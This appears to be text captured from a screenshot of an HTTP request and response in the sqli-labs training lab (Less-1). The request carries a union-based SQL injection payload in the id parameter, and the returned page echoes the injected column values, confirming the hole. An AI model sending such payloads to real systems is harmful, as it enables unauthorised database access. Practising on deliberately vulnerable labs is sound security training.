 GET /sqli-labs/Less-1/?id=-1'+union+select+1,2,3+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:2<br>Your Password:3</font></font>
</div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>